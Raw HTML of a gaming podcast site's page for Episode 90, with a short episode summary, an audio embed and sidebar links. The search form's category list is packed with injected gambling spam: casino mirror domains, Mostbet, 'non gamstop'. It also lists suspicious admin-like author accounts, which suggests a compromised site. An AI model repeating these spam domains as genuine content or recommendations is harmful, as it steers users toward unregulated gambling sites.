                    pinup-cazino-login.top                </option>
            
                <option
                    value="2092"
                                    >
                    pinup-downloads.top                </option>
            
                <option
                    value="2094"
                                    >
                    pinup-gate-of-olympus.top                </option>
            
                <option
                    value="2095"
                                    >
                    pinup-kazakhstan-kk.top                </option>
            
                <option
                    value="2067"
                                    >
                    pinup-kazino-kz.top                </option>
            
                <option
                    value="2068"
                                    >
                    pinup-kazino-login.top                </option>
            
                <option
                    value="2096"
                                    >
                    pinup-kz-officiall.top                </option>
            
                <option
                    value="2069"
                                    >
                    pinup-official-kz.top 3                </option>
            
                <option
                    value="2098"
                                    >
                    pinup-zerkalo2026.top                </option>
            
                <option
                    value="2054"
                                    >
                    play                </option>
            
                <option
                    value="7"
                                    >
                    Podcast                </option>
            
                <option
                    value="2043"
                                    >
                    Post                </option>
            
                <option
                    value="493"
                                    >
                    Preview                </option>
            
                <option
                    value="2039"
                                    >
                    Public                </option>
            
                <option
                    value="1855"
                                    >
                    Rated G for Gamers                </option>
            
                <option
                    value="2027"
                                    >
                    ready_text                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="1856"
                                    >
                    Saturday Morning Retro                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2041"
                                    >
                    Sex                </option>
            
                <option
                    value="86"
                                    >
                    Show Update                </option>
            
                <option
                    value="2058"
                                    >
                    Sober living                </option>
            
                <option
                    value="2076"
                                    >
                    spel                </option>
            
                <option
                    value="2047"
                                    >
                    Spellen                </option>
            
                <option
                    value="2105"
                                    >
                    Spiele                </option>
            
                <option
                    value="2111"
                                    >
                    spielen                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2016"
                                    >
                    test                </option>
            
                <option
                    value="2073"
                                    >
                    udoklinger.de_20260113_105332                </option>
                    </select>
        <select class="search__selectbox" id="author" name="author" value="">
            <option>Author</option>
                                            <option
                    value="8"
                                    >
                    adm4uhfhd                </option>
                                                            <option
                    value="5"
                                    >
                    adminbackup                </option>
                                                            <option
                    value="7"
                                    >
                    admpqd2yr                </option>
                                                            <option
                    value="9"
                                    >
                    admpyoq50                </option>
                                                            <option
                    value="1"
                                    >
                    Dave Rottino                </option>
                                                            <option
                    value="2"
                                    >
                    Daniel Robinson                </option>
                                                            <option
                    value="6"
                                    >
                    mkgw                </option>
                                                            <option
                    value="4"
                                    >
                    root                </option>
                                        
        </select>
        <input type="date" name="from_date" id="from_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />
        <input type="date" name="to_date" id="to_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />

        <input type="submit" value="Search" class="search__submit" />
        <input type="reset" value="Reset" class="search__reset" />
    </div>
</form>
		</div>
	</div>

	<nav class="slide-out-menu  js-slide-out-menu">
		<div class="slide-out-menu__close  icon  icon-cross  js-slide-out-menu-close"></div>
		<div class="menu-flyout-menu-container"><ul id="fly-out-menu" class="menu"><li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3401"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcasts</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3402"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://www.ratedgforgamers.com/category/preview/">Previews</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="/tag/paxeast/">PAX East</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://www.ratedgforgamers.com/game-of-the-year-winners/">Game of the Year Winners</a></li>
<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3411"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
</ul></div>	</nav>
	<div class="wrapper-container">
		<header class="header-container">
			<nav class="main-navigation">
									<a href="https://www.ratedgforgamers.com/" class="logo-container">
						
					</a>
					
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcasts</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://www.ratedgforgamers.com/category/preview/">Previews</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="/tag/paxeast/">PAX East</a></li>
<li id="menu-item-3412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3412"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
</ul></div>
								<div class="header-social">
	<a href="http://www.patreon.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-patreon  icon  icon-patreon"></a>
	<a href="https://www.facebook.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-facebook  icon  icon-facebook"></a>
	<a href="https://www.twitter.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-twitter  icon  icon-twitter"></a>
	<a href="https://www.instagram.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-instagram  icon  icon-instagram"></a>
	<a href="https://www.youtube.com/@ratedgforgamers" target="_blank" class="header-social-icon  u-link-youtube  icon  icon-youtube"></a>
</div>

				<button class="header-search  icon  icon-search  js-search-toggle" />
				<button class="header-hamburger  icon  icon-menu  js-menu-toggle" />
			</nav><!-- #site-navigation -->
		</header><!-- #masthead -->

		<section class="content-container">
<div class="full-width  full-width--mobile-margin  posts-list__container">
				<div class="l-margin-bottom-x-small">
				<h1 class="type__header">Episode 90 &#8211; You Can Grind or Not Grind</h1>			</div>
			
						<div class="post-thumbnail ">
				<img alt="placeholder" loading="lazy"  src="[data-uri]" data-src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/placeholder.jpg?x98339" decoding="async" class="lazyload" data-eio-rwidth="1920" data-eio-rheight="1080" /><noscript><img alt="placeholder" loading="lazy" class="" src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/placeholder.jpg?x98339" data-eio="l" /></noscript>			</div><!-- .post-thumbnail -->

		
			<div class="content-container">
				<div class="l-margin-top-small  type__body-copy  u-display-flex">
					<div class="two-thirds-width">
						<div class="l-margin-bottom-xx-small  type__tags">
							<span class="posted-on"><time class="entry-date published" datetime="2017-10-19T07:46:49-04:00">October 19, 2017</time><time class="updated" datetime=""></time></span>&nbsp;&nbsp;|&nbsp;&nbsp;<span class="byline"><b class="u-bold">By </b><span class="author vcard"><a class="url fn n" href="https://www.ratedgforgamers.com/author/dizzle/">Dave Rottino</a></span></span>&nbsp;&nbsp;|&nbsp;&nbsp;<span class="u-bold">Category: </span> <a href="/category/podcast/">Podcast</a>						</div>
						<div class="type__tags">
							<span class="u-bold">Tags: </span><a href="https://www.ratedgforgamers.com/tag/dc/" rel="tag">dc</a>, <a href="https://www.ratedgforgamers.com/tag/gameboyclassic/" rel="tag">gameboyclassic</a>, <a href="https://www.ratedgforgamers.com/tag/injustice2/" rel="tag">injustice2</a>, <a href="https://www.ratedgforgamers.com/tag/marioodyssey/" rel="tag">marioodyssey</a>, <a href="https://www.ratedgforgamers.com/tag/nintendo/" rel="tag">nintendo</a>, <a href="https://www.ratedgforgamers.com/tag/nwc/" rel="tag">nwc</a>, <a href="https://www.ratedgforgamers.com/tag/respawn/" rel="tag">respawn</a>, <a href="https://www.ratedgforgamers.com/tag/sony/" rel="tag">sony</a>, <a href="https://www.ratedgforgamers.com/tag/starwars/" rel="tag">starwars</a>, <a href="https://www.ratedgforgamers.com/tag/switch/" rel="tag">switch</a>, <a href="https://www.ratedgforgamers.com/tag/titanfall/" rel="tag">titanfall</a>, <a href="https://www.ratedgforgamers.com/tag/yoshi/" rel="tag">yoshi</a>						</div>
					
						<hr class="l-margin-top-small  l-margin-bottom-small" />

						<div class="type__body-copy  rte">
						<p>Hints drop via a tweet that a patent related to Gameboy has been filed. Of course we speculate on what games would potentially be on it in our convo of the week. In the news, the 3rd Nintendo World Championships just happened, Respwan Entertainment announced a new VR game that&#8217;s not Titanfall or Star Wars related, Mario Odyssey gets it&#8217;s first scrore and it&#8217;s a perfect 10 and news drops that Yoshi was originally intended to be a horse. All that and more on Episode 90 of Rated G.</p>
<p>
<!-- iframe plugin v.4.9 wordpress.org/plugins/iframe/ -->
<iframe style="border:none" src="//html5-player.libsyn.com/embed/episode/id/5855859/height/100/width/772/thumbnail/yes/render-playlist/no/theme/custom/tdest_id/561493/custom-color/4077e0" height="100" width="772" scrolling="no" 0="allowfullscreen" 1="webkitallowfullscreen" 2="mozallowfullscreen" 3="oallowfullscreen" 4="msallowfullscreen" class="iframe-class" frameborder="0"></iframe>
<br /><a href="http://traffic.libsyn.com/ratedgforgamers/podcast-10-19-17.mp3?dest-id=561493">Download Episode</a></p>
						</div>

						<div class="l-margin-top-medium">
							<div class="type__h3-header">Share this content:</div>
							<a 
								href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.ratedgforgamers.com%2Fepisode-90-you-can-grind-or-not-grind%2F"
								class="social-share__entry  social-share__entry--facebook   white"
								target="_blank"
							>
								Facebook
							</a>
							<a
								class="social-share__entry  social-share__entry--twitter  white  twitter-share-button"
  								href="https://twitter.com/intent/tweet?text=Hey check out this article!%0aEpisode 90 &#8211; You Can Grind or Not Grind%0a%0ahttps%3A%2F%2Fwww.ratedgforgamers.com%2Fepisode-90-you-can-grind-or-not-grind%2F"
  								data-size="large"
  								target="_blank"
  							>
								Twitter
							</a>
							<a href="mailto:?subject=Episode 90 &#8211; You Can Grind or Not Grind&body=https%3A%2F%2Fwww.ratedgforgamers.com%2Fepisode-90-you-can-grind-or-not-grind%2F" class="social-share__entry  social-share__entry--email  white">Email</a>

							<!--<div class="fb-share-button" 
								data-href="" 
								data-layout="button"
								data-size="large">
							</div>-->
						</div>
					</div>

					<div class="one-third-width  one-third-width--left-margin  sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><a href="https://www.patreon.com/ratedgforgamers"><img width="1000" height="1000" src="[data-uri]" class="image wp-image-3433  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high"   data-src="https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta.jpg?x98339" data-srcset="https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta.jpg 1000w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-300x300.jpg 300w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-150x150.jpg 150w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-768x768.jpg 768w" data-sizes="auto" data-eio-rwidth="1000" data-eio-rheight="1000" /><noscript><img width="1000" height="1000" src="https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta.jpg?x98339" class="image wp-image-3433  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta.jpg 1000w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-300x300.jpg 300w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-150x150.jpg 150w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" data-eio="l" /></noscript></a></section><section id="search-2" class="widget widget_search">
<form action="https://www.ratedgforgamers.com/search/index.html" method="get" class="searchform" id="searchform">
    <label for="search" class="search__label  type__h3-header">Search for:</label>
    <input type="text" name="s" id="search" class="search__input  search__input--main" value="" />
    <div class="search__input-icon  icon  icon-search  js-search-icon"></div>

    <div class="search__filters  l-margin-top-small">
        <select id="cat" name="cat" class="search__selectbox">
            <option>Category</option>
            
                <option
                    value="2012"
                                    >
                    ! Без рубрики                </option>
            
                <option
                    value="2034"
                                    >
                    03                </option>
            
                <option
                    value="2031"
                                    >
                    1                </option>
            
                <option
                    value="2019"
                                    >
                    111                </option>
            
                <option
                    value="2120"
                                    >
                    1870 links Mix Casino (DE)                </option>
            
                <option
                    value="2028"
                                    >
                    2                </option>
            
                <option
                    value="2084"
                                    >
                    2_europe-today.ru 1win 7000 RU                </option>
            
                <option
                    value="2112"
                                    >
                    22                </option>
            
                <option
                    value="2045"
                                    >
                    4                </option>
            
                <option
                    value="2065"
                                    >
                    44                </option>
            
                <option
                    value="2053"
                                    >
                    5                </option>
            
                <option
                    value="2055"
                                    >
                    6                </option>
            
                <option
                    value="2049"
                                    >
                    8                </option>
            
                <option
                    value="2032"
                                    >
                    a16z generative ai                </option>
            
                <option
                    value="2060"
                                    >
                    a16z generative ai 1                </option>
            
                <option
                    value="2106"
                                    >
                    APK                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2026"
                                    >
                    blog                </option>
            
                <option
                    value="2056"
                                    >
                    Bookkeeping                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2018"
                                    >
                    Casino                </option>
            
                <option
                    value="2062"
                                    >
                    Casino soldi veri Italia                </option>
            
                <option
                    value="2022"
                                    >
                    CH                </option>
            
                <option
                    value="2024"
                                    >
                    CIB                </option>
            
                <option
                    value="2090"
                                    >
                    Credit Card Casinos                </option>
            
                <option
                    value="2042"
                                    >
                    December                </option>
            
                <option
                    value="2023"
                                    >
                    EC                </option>
            
                <option
                    value="2114"
                                    >
                    euro-bets.uk                </option>
            
                <option
                    value="2033"
                                    >
                    FinTech                </option>
            
                <option
                    value="2011"
                                    >
                    Forex News                </option>
            
                <option
                    value="2037"
                                    >
                    Forex Trading                </option>
            
                <option
                    value="2115"
                                    >
                    game                </option>
            
                <option
                    value="2017"
                                    >
                    Games                </option>
            
                <option
                    value="2116"
                                    >
                    gaming                </option>
            
                <option
                    value="2013"
                                    >
                    generative art ai 1                </option>
            
                <option
                    value="2061"
                                    >
                    giochi                </option>
            
                <option
                    value="2064"
                                    >
                    giochi1                </option>
            
                <option
                    value="2083"
                                    >
                    gioco                </option>
            
                <option
                    value="2122"
                                    >
                    Grandpashabet                </option>
            
                <option
                    value="2117"
                                    >
                    https://boujeerestaurantandbar.co.uk/                </option>
            
                <option
                    value="2014"
                                    >
                    IGAMING                </option>
            
                <option
                    value="2097"
                                    >
                    jeu                </option>
            
                <option
                    value="2057"
                                    >
                    Jeux                </option>
            
                <option
                    value="2059"
                                    >
                    jeux1                </option>
            
                <option
                    value="2030"
                                    >
                    melhores-2                </option>
            
                <option
                    value="2088"
                                    >
                    Mostbet                </option>
            
                <option
                    value="2089"
                                    >
                    Mostbet #1                </option>
            
                <option
                    value="9"
                                    >
                    News                </option>
            
                <option
                    value="2029"
                                    >
                    non gamstop                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2035"
                                    >
                    OM                </option>
            
                <option
                    value="2036"
                                    >
                    OM cc                </option>
            
                <option
                    value="2020"
                                    >
                    Omegle                </option>
            
                <option
                    value="2021"
                                    >
                    Omegle CC                </option>
            
                <option
                    value="2044"
                                    >
                    Online Casino                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="989"
                                    >
                    Opinion Piece                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2074"
                                    >
                    Pin-up KZ                </option>
            
                <option
                    value="2087"
                                    >
                    Pin-up KZ #5                </option>
            
                <option
                    value="2099"
                                    >
                    pinco-casino-downloads.top                </option>
            
                <option
                    value="2102"
                                    >
                    pinco-casino-kz2026.top                </option>
            
                <option
                    value="2113"
                                    >
                    pinco-casino-zerkalo2026.top                </option>
            
                <option
                    value="2119"
                                    >
                    pinco-cazino-aviator.top                </option>
            
                <option
                    value="2118"
                                    >
                    pinco-cazino-kazakhstan.top                </option>
            
                <option
                    value="2101"
                                    >
                    pinco-cazino-login.top (second pack)                </option>
            
                <option
                    value="2110"
                                    >
                    pinup-aviator2026.top                </option>
            
                <option
                    value="2078"
                                    >
                    pinup-cazino-kz.top                </option>
            
                <option
                    value="2091"
                                    >
                    pinup-cazino-login.top                </option>
            
                <option
                    value="2092"
                                    >
                    pinup-downloads.top                </option>
            
                <option
                    value="2094"
                                    >
                    pinup-gate-of-olympus.top                </option>
            
                <option
                    value="2095"
                                    >
                    pinup-kazakhstan-kk.top                </option>
            
                <option
                    value="2067"
                                    >
                    pinup-kazino-kz.top                </option>
            
                <option
                    value="2068"
                                    >
                    pinup-kazino-login.top                </option>
            
                <option
                    value="2096"
                                    >
                    pinup-kz-officiall.top                </option>
            
                <option
                    value="2069"
                                    >
                    pinup-official-kz.top 3                </option>
            
                <option
                    value="2098"
                                    >
                    pinup-zerkalo2026.top                </option>
            
                <option
                    value="2054"
                                    >
                    play                </option>
            
                <option
                    value="7"
                                    >
                    Podcast                </option>
            
                <option
                    value="2043"
                                    >
                    Post                </option>
            
                <option
                    value="493"
                                    >
                    Preview                </option>
            
                <option
                    value="2039"
                                    >
                    Public                </option>
            
                <option
                    value="1855"
                                    >
                    Rated G for Gamers                </option>
            
                <option
                    value="2027"
                                    >
                    ready_text                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="1856"
                                    >
                    Saturday Morning Retro                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2041"
                                    >
                    Sex                </option>
            
                <option
                    value="86"
                                    >
                    Show Update                </option>
            
                <option
                    value="2058"
                                    >
                    Sober living                </option>
            
                <option
                    value="2076"
                                    >
                    spel                </option>
            
                <option
                    value="2047"
                                    >
                    Spellen                </option>
            
                <option
                    value="2105"
                                    >
                    Spiele                </option>
            
                <option
                    value="2111"
                                    >
                    spielen                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2016"
                                    >
                    test                </option>
            
                <option
                    value="2073"
                                    >
                    udoklinger.de_20260113_105332                </option>
                    </select>
        <select class="search__selectbox" id="author" name="author" value="">
            <option>Author</option>
                                            <option
                    value="8"
                                    >
                    adm4uhfhd                </option>
                                                            <option
                    value="5"
                                    >
                    adminbackup                </option>
                                                            <option
                    value="7"
                                    >
                    admpqd2yr                </option>
                                                            <option
                    value="9"
                                    >
                    admpyoq50                </option>
                                                            <option
                    value="1"
                                    >
                    Dave Rottino                </option>
                                                            <option
                    value="2"
                                    >
                    Daniel Robinson                </option>
                                                            <option
                    value="6"
                                    >
                    mkgw                </option>
                                                            <option
                    value="4"
                                    >
                    root                </option>
                                        
        </select>
        <input type="date" name="from_date" id="from_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />
        <input type="date" name="to_date" id="to_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />

        <input type="submit" value="Search" class="search__submit" />
        <input type="reset" value="Reset" class="search__reset" />
    </div>
</form>
</section><section id="pfcwidget-3" class="widget pfc-widget">
		<div class="pfc-posts-wrap">
			<h2 class="widget-title">Latest Episodes</h2>			<div class="pfc-posts-inner">
				
	
		<div class="pfc-posts-main">

							
				<div class="pfc-post layout-two">
					
					
					<div class="news-text-wrap info-without-space">
						<h2><a href="https://www.ratedgforgamers.com/episode-379-so-long-and-farewell/">Episode 379 &#8211; So Long and Farewell</a></h2>

						
						
						
					</div><!-- .news-text-wrap -->

				</div><!-- .pfc-post -->

							
				<div class="pfc-post layout-two">
					
					
					<div class="news-text-wrap info-without-space">
						<h2><a href="https://www.ratedgforgamers.com/episode-378-we-go-direct-crazy/">Episode 378 &#8211; We Go Direct Crazy</a></h2>

						
						
						
					</div><!-- .news-text-wrap -->

				</div><!-- .pfc-post -->

							
				<div class="pfc-post layout-two">
					
					
					<div class="news-text-wrap info-without-space">
						<h2><a href="https://www.ratedgforgamers.com/episode-377-did-the-switch-2-just-leak/">Episode 377 &#8211; Did the Switch 2 Just Leak?!</a></h2>

						
						
						
					</div><!-- .news-text-wrap -->

				</div><!-- .pfc-post -->

							
				<div class="pfc-post layout-two">
					
					
					<div class="news-text-wrap info-without-space">
						<h2><a href="https://www.ratedgforgamers.com/episode-376-is-it-worth-the-price/">Episode 376 &#8211; Is it Worth the Price?</a></h2>

						
						
						
					</div><!-- .news-text-wrap -->

				</div><!-- .pfc-post -->

							
				<div class="pfc-post layout-two">
					
					
					<div class="news-text-wrap info-without-space">
						<h2><a href="https://www.ratedgforgamers.com/saturday-morning-retro-episode-35-pocket-bike-racer-xbox-gunvalkyre-xbox-pursuit-force-psp-g-i-joe-nes/">Saturday Morning Retro Episode 35 &#8211; Pocket Bike Racer (Xbox), Gunvalkyre (Xbox), Pursuit Force (PSP), G.I. Joe (NES)</a></h2>

						
						
						
					</div><!-- .news-text-wrap -->

				</div><!-- .pfc-post -->

			
			
		</div><!-- .pfc-posts-main -->

					</div><!-- .pfc-posts-inner -->
		</div><!-- .pfc-posts-wrap -->
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">We Are Rated G</h2><a href="http://www.ratedgforgamers.com/about-us/"><img width="300" height="300" src="[data-uri]" class="image wp-image-884  attachment-medium size-medium lazyload" alt="Dan and Dave" style="max-width: 100%; height: auto;" decoding="async"   data-src="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg?x98339" data-srcset="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg 300w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-150x150.jpg 150w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-768x768.jpg 768w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave.jpg 960w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg?x98339" class="image wp-image-884  attachment-medium size-medium" alt="Dan and Dave" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg 300w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-150x150.jpg 150w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-768x768.jpg 768w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></a></section><section id="text-2" class="widget widget_text"><h2 class="widget-title">Instagram Feed</h2>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_1 sbi_col_1 sbi_width_resp sbi_palette_custom_2" data-feedid="*2"  data-res="auto" data-cols="1" data-colsmobile="1" data-colstablet="1" data-num="1" data-nummobile="0" data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="272" data-locatornonce="6aca775847" data-sbi-flags="favorLocal">
	
    <div id="sbi_images" >
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18028747573822424" data-date="1711379349">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C48RTPVOxny/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bos5-1.cdninstagram.com/v/t51.29350-15/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&#038;_nc_zt=23&#038;_nc_ht=scontent-bos5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&#038;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&#038;oe=6756486D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;}">
            <span class="sbi-screenreader">Pax East 2024 pickups!  #paxeast #paxeast2024 @off</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="[data-uri]" alt="Pax East 2024 pickups!  #paxeast #paxeast2024 @officialpax_" data-src="https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/img/placeholder.png?x98339" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img decoding="async" src="https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/img/placeholder.png?x98339" alt="Pax East 2024 pickups!  #paxeast #paxeast2024 @officialpax_" data-eio="l"></noscript>
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom">
        <a href="https://www.instagram.com/ratedgforgamers/" style="background: rgb(64,139,209);" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
